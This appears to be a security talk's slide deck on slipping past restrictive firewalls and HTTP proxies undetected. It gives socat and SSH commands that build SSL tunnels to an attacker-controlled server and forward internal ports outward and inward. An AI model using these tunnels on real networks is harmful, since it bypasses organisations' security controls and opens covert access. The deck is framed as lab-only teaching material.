### DEFEATING THE NETWORK SECURITY INFRASTRUCTURE

How to get out, back in or … simply let everyone in … without being detected !

# Common Sense

- This is for education only and should not be used for any illegal, hacking or other activity that might cause harm or damage of any kind.
- Only try this in an isolated lab environment to prevent accidental exposing of network services.

# Assumption (1)

Ine attacker is allowed to bring in an USB flash disk or CDROM

- Access to a fully patched PC
	- AV and Personal Firewall may be installed or the attacker brings his own PC.
- No exploits
- Access to an external web server under the attacker's control

# Assumption (2)

- A very restrictive firewall policy
	- Nothing is allowed out  $\odot$ 
		- Exception
			- HTTP(s) is allowed directly
			- HTTP(s) is allowed via an HTTP(s) proxy
				- No authentication
				- BASIC auth
				- NTLM auth (not tested yet)
	- Nothing is allowed in

# Tools

#### SOCAT

- http://www.dest-unreach.org/socat/
- SSH client
	- Standard SSH client
		- PUTTY suite
		- OPENSSH SSH client
- NTLM authorization proxy
	- [http://ntlmaps.sourceforge.net](http://ntlmaps.sourceforge.net/)
- Backtrack
	- http://www.remote-exploit.org/backtrack.html

# Preparing an escape route

## Introduction

- SOCAT is a utility that relays data between 2 data channels
	- Socket, files, PIPE …
- Example
	- Any data SOCAT receives on port 6666 is relayed to www.company.com on port 80
		- **# socat TCP4-LISTEN:6666 TCP4:www.company.com:80**



Works for HTTP, TELNET, SSH ...

#### How to test?

netcat

# nc **127.0.0.1** 6666

telnet

# telnet **192.168.123.81** 6666

Socat (as client software)

# socat STDIO TCP:**127.0.0.1**:6666 or

# socat STDIO TCP:**192.168.123.81**:6666



# Accessing SSL enabled services

- SOCAT can be used to access SSL enabled services
	- **# socat TCP4-LISTEN:6666 OPENSSL:192.168.123.50:443**



Works for HTTPS, IMAPS, POPS, LDAPS …

### Demo



 $\overline{\Xi}$ 



# Escaping through a proxy

 SOCAT can forward connections through an HTTP proxy

**# socat TCP4-LISTEN:6666 TCP4:proxy.company.com:8080**



Escaping via the proxy using SSL

 SSL connections can be proxied through a HTTP proxy using the CONNECT method

**# socat TCP4-LISTEN:6666 / PROXY:proxy.company.com:ssl.company.com:443**

 Remark: Local listener expects an SSL connection



#### Demo



# Forwarding SSH over a proxy

- Relaying a SSH over an open proxy.
	- very often not allowed
		- open proxies do exist "in the wild"
	- mostly only on TCP 443 can be relayed using the CONNECT method (but don't panic yet  $\mathcal{C}$ )

**#socat TCP4-listen:6666 / PROXY:proxy.company.com:ssh.myserver.com:22** 



# Creating tunnels

# Creating an end-to-end SSL tunnel

 On the attacking machine, SOCAT relays input over the SSL connection

**#socat TCP4-listen:6666 OPENSSL:my.server.com:443**

 The SSL tunnel is terminated on the attacker's server and forwarded to a listening TCP socket

**#socat OPENSSL-LISTEN:443,cert=path\_to\_cert TCP4:127.0.0.1:22**

# Tunneling

 $\blacktriangleright$ 





# Tunneling TCP over SSL and Proxy

 When SOCAT\_1 connects to SOCAT\_2, SOCAT\_2 will initiate a CONNECT method to the proxy allowing a SSL connection to be negotiated between SOCAT\_1 and SOCAT\_3



**#socat TCP4-listen:6666 OPENSSL:localhost:4444**

**#socat TCP4-listen:4444 PROXY:proxy.company.com:my.server.com:443** 

**#socat OPENSSL-LISTEN:443,cert=path\_to\_cert TCP4:127.0.0.1:22**

# Handling NTLM authentication

- NTLM authentication
	- An additional *NTLM Authorization Proxy Server* might be inserted to authenticate to the http proxy, if required.



Any TCP connection can be mapped in this way across firewalls, proxies, IDS .... and of course, securely and almost invisible !!

# Introducing SSH over SSL

#### SSH can be tunneled through the established SSL tunnel

**# ssh username@127.0.0.1 –p 6666**



# SSH options -L

Option -L

**# ssh username@127.0.0.1 –p 6666 –L 3333:127.0.0.1:2222**

- Data received on the listening client socket is forwarded over the SSH connection (wrapped into the SSL tunnel) to SSH server.
- The SSH server forwards the data over a new TCP connection to destination specified
	- Localhost
	- Any IP address !!



# SSH options -R

Option -R

**# ssh username@127.0.0.1 –p 6666 –R 3333:127.0.0.1:2222**

#### Reverse port forwarding

- port 3333 accepts incoming connections **on the SSH server!**
- Accepted connections are forwarded through the SSH connection (reverse direction) to the SSH client.
- SSH client **originates and establishes** a connection to 127.0.0.1:2222

Localhost

**Any INTERNAL IP ADDRESS can be specified!!!**



D

# SSH options -D

Option -D

**ssh username@127.0.0.1 –p 6666 –D 1080**

#### SOCKS proxy

 port 1080 accepts incoming connections on the SSH client and forwards the request to the SSH server acting **as a socks proxy.**



Þ

## Game over ?!?

